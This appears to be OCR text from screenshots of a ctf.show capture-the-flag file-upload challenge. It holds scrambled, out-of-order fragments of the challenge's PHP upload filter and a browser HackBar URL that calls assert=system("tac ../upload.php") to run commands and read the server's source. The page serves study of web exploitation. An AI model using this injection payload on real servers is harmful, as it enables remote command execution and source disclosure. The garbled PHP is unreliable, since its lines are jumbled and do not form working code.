 https://7de4f5eb-4ed0-4b01-8db0-276702dbec25.challenge.ctf.show/upload/?assert=syst...
点此搜索
burp
4
H
echo json_encode($ret); } return !preg_match('/php|\{|\[|\;|log/i', $str); function check($str){ } } } } $ret = array("code"=>2,"msg"=>"文件类型不合规"); }else{ } $ret =
array("code"=>2,"msg"=>"文件类型不合规"); }else{ } $ret = array("code"=>2,"msg"=>"文件类型不合规"); }else{ $ret = array("code"=>0,"msg"=>"upload/".$_FILES["fi
["name"]); move_uploaded_file($_FILES["file"]["tmp_name"], "upload/".$_FILES["file"]["name"]); if(stripos($content, "php")===FALSE && check($content)){ $con
file_get_contents($_FILES["file"]["tmp_name"]); if($ext_suffix!='php'){ $ext_suffix = $arr['extension']; $arr = pathinfo($filename); if($_FILES['file']['type'] == 'image/
}else{ $ret = array("code"=>1,"msg"=>"文件超过1024KB"); if($filesize>1024){ $filesize = ($_FILES["file"]["size"] / 1024); $filename = $_FILES["file"]["name"]; { else } $
array("code"=>2,"msg"=>$_FILES["file"]["error"]); { if ($_FILES["file"]["error"] > 0) error_reporting(0); */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @La
Modified time: 2020-10-26 15:49:51 # @Last Modified by: h1xa # @Date: 2020-10-24 19:34:52 # @Author: h1xa # -*- coding: utf-8 -*- /* Notice: Array to string convers
/var/www/html/upload/array.png on line 3
Arraynothing here
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 H HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://7de4f5eb-4ed0-4b01-8db0-276702dbec25.challenge.ctf.show/upload/?assert=system("tac ../upload.php")
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Microsoft Edge";v="141",